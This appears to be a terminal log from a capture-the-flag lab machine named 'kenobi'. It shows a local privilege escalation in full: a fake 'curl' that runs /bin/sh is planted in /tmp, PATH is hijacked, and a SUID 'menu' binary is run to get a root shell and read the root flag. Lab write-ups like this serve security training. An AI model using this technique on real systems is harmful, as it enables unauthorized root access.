 kenobi@kenobi:/usr/bin$ cd
kenobi@kenobi:~$ cd /tmp/
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),110(lxd),113(lpadmin),114(sambashare)
# ls
curl  systemd-private-8d145b57ec0d4d35909f46ab75bcc7f9-systemd-timesyncd.service-XPhyoq
# cat /root/root.txt
177b3cd8562289f37382721c28381f02
#